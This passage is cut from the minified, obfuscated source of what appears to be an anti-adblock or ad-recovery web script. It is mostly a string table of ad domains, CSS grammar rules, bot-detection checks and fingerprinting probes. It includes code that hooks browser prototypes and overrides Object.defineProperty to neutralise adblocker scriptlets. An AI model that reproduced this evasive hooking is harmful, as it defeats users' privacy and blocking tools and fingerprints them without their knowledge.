;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','gpt-rubicon','ads_','auto|<anchor-name>','leftComparison','value','normal|reverse|inherit','selectorText','Element_querySelectorAll','Unknown\x20type','<bg-image>#','contain|none|auto','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','expression','race','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','<\x27min-block-size\x27>','invalid\x20protect-id\x20length:\x20','meta[http-equiv=\x22Content-Security-Policy\x22]','Element_hasAttribute','decodeId','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','!important','eventStatus','[historical-ligatures|no-historical-ligatures]','<url>','onParseError','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','localhost|dable\x5c.io','adhesion','decodeURIComponent','lvmin','handlers','gpt-ima-adshield','parseInt','gpt-vuukle','trys','xyz|xyz-d50|xyz-d65','normal|italic|oblique\x20<angle>{0,2}','ds.uncn.jp','normal|small-caps','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','redirected','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','servenobid.com','sn-','tagNameFilter','<div','comment-token','__fr','auto|<length-percentage>','\x20or\x20hex\x20digit','option\x20priority\x20is\x20invalid','Element_outerHTML','3705256hBAiQs','copyScriptElement','properties','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','XMLHttpRequest_responseXML','nullable','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','Identifier\x20or\x20parenthesis\x20is\x20expected','Failed\x20to\x20detect\x20gpt\x20fetch','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','messageId','getPropertyValue','lookupType','setHTMLUnsafe','as-search-','buildID','custom','sdk','__as_rej','<angle>|<percentage>','Element_removeAttribute','drag|no-drag','server','liadm.com','checkAtrulePrelude','adwallpaper','que','optable.co','https://css-load.com','tcloaded','jg7y.quizlet.com','Terminate\x20-\x20memory\x20limit\x20threshold','String','https://prg.smartadserver.com/prebid/v1','Not\x20a\x20Declaration\x20node','vendor','fetchLater','tagName','HTMLImageElement','visible|auto|hidden',',\x20scrollX:\x20','mustExcludeStrings','!(function(){','logs-partners.coupang.com','medium','e|pi|infinity|-infinity|NaN','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','all|<custom-ident>','components','evalLength','skip-node','auto|avoid|avoid-page|avoid-column|avoid-region','idFilter','none|auto','appendChild','class','include','allowPrebid','adChoice','Document_querySelector','domcontentloaded','cmVzZXJ2ZWQxSW5wdXQ=','meta[name=\x22as-tester-handler-added\x22]','<angle-percentage>{1,2}','conative.network','<image>|none','element\x20display\x20none\x20important','<ns-prefix>?\x20<ident-token>','acos(\x20<calc-sum>\x20)','<\x27flex-shrink\x27>','findLast','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','/static/topics/topics_frame.html','rhombusads.com','none|vertical-to-horizontal','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','scanWord','cqh','d15kdpgjg3unno.cloudfront.net','plugins','polarbyte','powerad.ai','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','tokenCount','read-only|read-write|read-write-plaintext-only','sort','rest','textContent','loaded','Failed\x20to\x20get\x20key\x20from:\x20','extra','modifier','brandmetrics.com','getContext','separate|collapse|auto','opr','getTokenStart','open','gamezop.com','umogames.com','option\x20encode\x20is\x20invalid','<time>|none|x-weak|weak|medium|strong|x-strong','https://07c225f3.online','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','rlh','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','_sourcesContents','<single-animation-iteration-count>#','360yield.com','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','coupang','.setTargetingForGPTAsync','<div\x20class=\x22CAN_ad\x22>','<percentage>','HTMLTableSectionElement','publisher1st.com','length','tokenize','str','<ident>\x20[\x27.\x27\x20<ident>]*','cpmstar.com','\x20is\x20blocked.','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','normal|strong|moderate|none|reduced','parseValue','last','core-ads','<target-counter()>|<target-counters()>|<target-text()>','Name\x20is\x20expected','not','preload','close','reserved1Output','opera','mailto:','</a></span>','ad.doorigo.co.kr','static.doubleclick.net','hash-token','im-apps.net','insertList','push','repeat','mediatradecraft.com','listenerId','<\x27margin-top\x27>','adsense','HTMLAnchorElement_port','dXl5aw==','<font-weight-absolute>{1,2}','navigator.appVersion\x20is\x20undefined','querySelectorAll','pub.doubleverify.com','4787690orHmgv','Advertisement','xhr','setAttribute','getUserIds','anonymised.io','chained|none','defineProperty','fuseplatform.net','even','Forward\x20report\x20url\x20to\x20engineers','adform.net','pub.network','char\x20must\x20be\x20length\x201','isArray','cos(\x20<calc-sum>\x20)','genieesspv.jp','copy','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<mf-name>','number','pubads','`\x20has\x20no\x20known\x20descriptors','compact','blocked_script_cache','papi','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','asin(\x20<calc-sum>\x20)','__$webdriverAsyncExecutor','fromEntries','<length>{1,2}','platform','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','async','<number>','parseContext','translateX(\x20<length-percentage>\x20)','MatchOnce','pagead/js/dv3.js','https://ib.adnxs.com/ut/v3/prebid','nodeType','eval','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','\x0a--','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','[Bot]\x20bot\x20UA\x20detected,\x20ua=','_self','grayscale(\x20<number-percentage>\x20)','none|<shadow-t>#','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','getLastListNode','WebGLRenderingContext\x20is\x20null','<supports-condition>','noopStr','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','cover|contain|entry|exit|entry-crossing|exit-crossing','normal||[size|inline-size]','Element_tagName','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','getLocation','as_debug','Unknown\x20at-rule\x20descriptor','infinityfree.com','auto|always|avoid|left|right|recto|verso','enums','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','<symbol>','flip-block||flip-inline||flip-start','<length-percentage>','setTargetingForGPTAsync','SyntaxReferenceError','HTMLStyleElement_insertBefore','publisherId','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','N\x20is\x20expected','hasAttribute','timeout','connatix.com','ad-placeholder','Response_url','emit','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','SVGElement','clear','a.teads.tv','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','consume','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','fetch:\x20','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','Feature','Combinator','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','appendList','custom-ident','[auto|block|swap|fallback|optional]','matchMedia','CSSStyleSheet_replaceSync','HTMLTableCaptionElement','skewY(\x20[<angle>|<zero>]\x20)','<combinator>?\x20<complex-real-selector>','this.href=\x27https://paid.outbrain.com/network/redir','OWptYW53eXF4MHM1NHp1dG82aA==','HTMLMetaElement','pseudo','aborted','Number\x20sign\x20is\x20expected','reportToSentry','Node_appendChild','srcdoc','localeCompare','x-frame-height','code','\x0a\x20\x20syntax:\x20','HTMLElement_innerText','message','nth','Expect\x20`','?as-revalidator=','\x22></script>','gwd-','\x20node\x20type','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','IVT\x20detection\x20failed','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','-moz-calc(','<\x27top\x27>{1,2}','<length>{1,4}','Invalid\x20protect\x20url\x20prefix:\x20','http://127.0.0.1','_isTcfNeeded','boundingClientRect','cqb','[auto?\x20[none|<length>]]{1,2}','collapse|separate','isEncodedId','<masking-mode>#','contentsfeed.com','ident-token','freeze','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','matchType','yieldlove-ad-serving.net','RunPerfTest','_blank','once','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','.pages.dev','sendXHR','fromSourceMap','appVersion','/ssvast_track/v2','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','POST','<url>\x20<decibel>?|none','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','<grid-line>\x20[/\x20<grid-line>]{0,3}','__fxdriver_evaluate','[none|<dashed-ident>]#','https://cmp.osano.com','dvmax','versions','chrome','trimLeft','<header','northantstelegraph.co.uk','HTMLTableElement','issue','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','getStorageUpdates','selector','xg4ken.com','domains','from-image|<angle>|[<angle>?\x20flip]','<time>|<percentage>','insurads.com','infinite|<number>','auto|none','Zm1qeA==','https://img-load.com','dvmin','onerror','pointer-events','__sa_','<\x27margin-inline-end\x27>','none|[weight||style||small-caps||position]','stopImmediatePropagation','securepubads.g.doubleclick.net','normal|italic|oblique\x20<angle>?',')-token','https://cmp.computerbild.de','most-width|most-height|most-block-size|most-inline-size','isChannelConnected','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','sdkVersion','visible','eventType','data-stndz-hidden','<bg-size>#','<html><head><script\x20src=\x22','eventSampleRatio','Terminate\x20-\x20not\x20registered\x20in\x20db','end','normal|reset|<number>|<percentage>','inventories','[INVENTORY]\x20found\x20visible\x20','max-age','auto?\x20[none|<length>]','slice','.start','parent','trackad.cz','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','v7.4.220','getAttribute','HTMLAnchorElement_href','clickiocdn.com','clearInterval','Operator','data-src','recognizer','$1\x20\x20\x20','simpli.fi','reserved2Output','Document_querySelectorAll','<script>','<string>','edg/','distinctiveProps','[<filter-function>|<url>]+','-src','HTMLTableColElement','flatMap','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<\x27border-bottom-right-radius\x27>','beforeunload','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','gpt-minutemedia','opacity(0)','HTMLImageElement_src','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','none|<dashed-ident>#','indexww.com','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','not-','Analytics.event(','ownKeys','cmVzZXJ2ZWQyT3V0cHV0','channel','text','none|capitalize|uppercase|lowercase|full-width|full-size-kana','static.criteo.net','eat','<font-weight-absolute>|bolder|lighter','enjgioijew','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','updateCursors','https://pbs.nextmillmedia.com/openrtb2/auction','videostep.com','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','stringify','viously.com','fraudSensorParams','monitoring','parseFromString','configIndex','agrvt.com','gpt-enliple','matchStack','Terminate\x20-\x20IVT\x20blocked','loc','name','https://s.html-load.com','gpt_requested_time','<dashed-ident>','AdThrive_','renderer','center|start|end|flex-start|flex-end','webkitPersistentStorage','<boolean-expr[','captureEvents','_as_injected_functions','<single-animation-play-state>#','topics.authorizedvault.com','load','<\x27width\x27>','none|always|column|page|spread','normal|<number>|<length>|<percentage>','getRandomValues','visible|hidden','<url>+','\x22\x20is\x20a\x20required\x20argument.','<\x27opacity\x27>','ssmas','__lastWatirPrompt','cmVzZXJ2ZWQxT3V0cHV0','requestNonPersonalizedAds','privacy-center.org','Element_getAttribute','htlad-','FontFace','first-id.fr','title\x20(english\x20only)','img_','content-box|border-box|fill-box|stroke-box|view-box','sessionId','intersectionRect','[-token','aria-label','svh','orientation','as-empty-bidder','<mf-plain>|<mf-boolean>|<mf-range>','[<bg-layer>\x20,]*\x20<final-bg-layer>','/f.min.js','prod','<an-plus-b>|even|odd','male|female|neutral','Y29rcQ==','DocumentFragment_getElementById','slotRenderEnded','inmobi.com','getAtruleDescriptor','[<length-percentage>|auto]{1,2}|cover|contain','gpt_slot_rendered_time','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','hypot(\x20<calc-sum>#\x20)','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','[<box>|border|padding|content]#','set\x20','adunit','SyntaxError','adContainer','unsafe|safe','sourceRoot','none|<integer>','none|auto|[<string>\x20<string>]+','getProperty','Bad\x20value\x20for\x20`','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','Hex\x20digit\x20is\x20expected','Terminate\x20-\x20not\x20apply','normal|spell-out||digits||[literal-punctuation|no-punctuation]','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','out_of_page','edge','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','isInAdIframe','checkAtruleDescriptorName','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none',',\x20scrollY:\x20','Please\x20enter\x20the\x20password','line','forEachRight','Failed\x20to\x20detect\x20bot:','getArg','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','freestar','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','no-limit|<integer>','compareByGeneratedPositionsDeflated','Google','filename','tpdads.com','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','none|chained','content_ad','display\x20none\x20excluding\x20pro','callPhantom','[data-ad-slot]','readystatechange','stickyads','isMainFrame','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','/filter-fingerprint','insertData','auto|<color>','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','is_ads_blocked','initial|inherit|unset|revert|revert-layer','HTMLAnchorElement_origin','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','getAttributeKeys','omnitagjs.com','.workers.dev','Token','configurable','Invalid\x20URL:\x20','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','trim','dn0qt3r0xannq.cloudfront.net','scrollY','loader','tag','/main.html','div\x20{}','HTMLVideoElement_src','devicePixelRatio','function','normal|<feature-tag-value>#','<\x27max-width\x27>','HTMLIFrameElement_contentWindow','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','b3V0cHV0','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','Number\x20sign\x20is\x20not\x20allowed','insertAfter','from','8573741755808484570000','lvb','sparteo.com','country','.umogames.com','Unknown\x20feature\x20','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','__phantomas','smadex.com','http','add','htlb.casalemedia.com','attributionsrc=','location','none|<string>+','list','adscale.de','<\x27inset-inline-start\x27>','none|strict|content|[[size||inline-size]||layout||style||paint]','event_type','test','adthrive','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','refinery89.com','programme.tv','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','_file','<empty\x20string>','response','window.process\x20is','cqmin','auto|<svg-length>','referrerPolicy','Document_getElementsByTagName','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','command','low','keepOriginalAcceptableAds','<track-size>+','any','isUnregistered','frameElement','MSG_ACK','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','insertAdjacentElement','\x22],[class*=\x22','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','nowrap|wrap|wrap-reverse','as_test','<\x27border-top-style\x27>','__webdriver_unwrapped','__webdriver_script_fn','element','supports(','<color>+|none','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','[above|below|right|left]?\x20<length>?\x20<image>?','addConnectionHandler','nightmare','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','orbidder.otto.de','cmp.osano.com','MSG_SYN','charCode','backgroundImage','Window_requestIdleCallback','deep','descriptors','calc(\x20<calc-sum>\x20)','cdn.confiant-integrations.net','HTMLMetaElement_content','sp.','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','applyTo','state','googletag','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','getBidResponses','https://consent.edinburghnews.scotsman.com','sizes','main_richload','edl','getSetCookie','https://aax.amazon-adsystem.com/e/dtb/bid','lexer','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','Delim\x20\x22','includes','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','slotElementId','safe','Unknown\x20at-rule','none|<image>','source','CDC-token','cache_isbot','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','__replaced','encodedBodySize','cefsharp','<single-animation-fill-mode>#','Function.prototype.bind\x20is\x20undefined','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','microad.net','Condition\x20is\x20expected','shouldHookDomContentLoadedLateListeners','responseType','flat|preserve-3d','<html><head></head><body></body></html>','nexx360.io','errorTrace\x20signal\x20unexpected\x20behaviour','script_onerror','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','[data-ad-client]','gpt','https://imasdk.googleapis.com','ccgateway.net','version','declarators','<\x27border-bottom-left-radius\x27>','none|path(\x20<string>\x20)','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','browserLanguage','programme-tv.net','navigator.productSub\x20is\x20undefined','googletagmanager.com','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','awesomium','arrayBuffer','onreadystatechange','combo','initInventoryFrame','HTMLVideoElement','none|repeat(\x20<length-percentage>\x20)','selectorsToForceProtect','brave','the-ozone-project.com','Notification','reverse','enter','JSON_stringify','Unsupported\x20version:\x20','pw-','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','cdn.optimizely.com','clientHeight','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','HTMLStyleElement','google_ads','/recaptcha/api2/aframe','didomi-','https://consent.programme-tv.net','ids','escape','HTMLElement_title','isActive','whatcardev.haymarket.com','computerbild.de','c3ZtbQ==','thenStack','false|true','scope','nthChildOf','ndtvprofit.com','.source','selector(\x20<complex-selector>\x20)','mmctsvc.com','isAdblockUser','column','interstitial','Combinator\x20is\x20expected','<integer>|<length>','HTMLLinkElement_as','auto|none|antialiased|subpixel-antialiased','MessageEvent_data','x-frame-width','Terminate\x20-\x20not\x20active','kumo.network-n.com','[contextual|no-contextual]','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','land','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','<\x27column-width\x27>||<\x27column-count\x27>','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','auto|both|start|end|maximum|clear','[<length-percentage>|top|center|bottom]#','nhn','ghi','aswift','whitespace-token','none|all|<dashed-ident>#','getAdserverTargeting','lvw','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','indexOf','print','consumeUntilBalanceEnd','hardwareConcurrency','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','gpt_','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','mismatchOffset','<url>|none','HTMLElement_dataset','normal|bold|<number\x20[1,1000]>','SECSSOBrowserChrome','springserve.com','Object','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Url','isBalanceEdge','<string>|<custom-ident>+','getReader','teads','now','Function','cssWideKeywords','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','a3luYg==','useractioncomplete','as_version','normal|reverse|alternate|alternate-reverse','brainlyads.com','hasFocus','CSSStyleDeclaration_setProperty',